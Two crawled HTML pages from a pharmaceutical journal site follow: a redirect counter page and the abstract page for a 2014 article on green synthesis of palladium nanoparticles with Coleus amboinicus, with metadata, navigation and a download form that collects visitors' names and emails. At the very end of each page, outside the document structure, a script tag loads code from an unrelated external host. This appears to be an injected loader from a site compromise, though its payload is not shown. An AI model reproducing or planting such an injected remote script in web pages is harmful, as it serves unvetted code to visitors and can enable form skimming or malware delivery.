

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=3523
body_size: 120
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=MzUyMw==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=MzUyMw==
body_size: 9119
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- GREEN SYNTHESIS OF PALLADIUM NANOPARTICLES USING Coleus amboinicus Lour. &nbsp;</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="GREEN SYNTHESIS OF PALLADIUM NANOPARTICLES USING Coleus amboinicus Lour. &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="B.S. NAVEEN PRASAD, T.V.N. PADMESH, V. GANESH KUMARAND K. GOVINDARAJU"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=3523"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="GREEN SYNTHESIS OF PALLADIUM NANOPARTICLES USING Coleus amboinicus Lour. &nbsp;">



<meta name="citation_author" content="B.S. NAVEEN PRASAD" >



<meta name="citation_author" content=" T.V.N. PADMESH" >



<meta name="citation_author" content=" V. GANESH KUMARAND K. GOVINDARAJU" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2014 (July- September)">

<meta name="citation_volume" content="Volume 5 Issue 3">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=3523">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=3523"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/3523_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 5 Issue 3, 2014 (July- September), Pages:553-558</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>GREEN SYNTHESIS OF PALLADIUM NANOPARTICLES USING Coleus amboinicus Lour.</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>B.S. NAVEEN PRASAD, T.V.N. PADMESH, V. GANESH KUMARAND K. GOVINDARAJU</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left: 27pt; text-align: justify;">Phytochemical based synthesis of palladium nanoparticles by bioreduction of medicinally potent plant extract <em>Coleus amboinicus </em>is investigated in the present study<em>.</em> Treatment of palladium chloride with <em>Coleus amboinicus </em>extract resulted in the formation of palladium nanoparticles. The formation of palladium nanoparticles were confirmed using UV-vis, FTIR, TEM and XRD. Polyols such as flavones, terpenoids and polysaccharides would be involved in bioreduction of metallic Pd (II) to Pd (0). The nanoparticles were spherical and triangular in shape with size ranging from 10-28 nm.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Coleus amboinicus; biomaterials; palladium nanoparticles; electron microscopy</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=MzUyMw==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

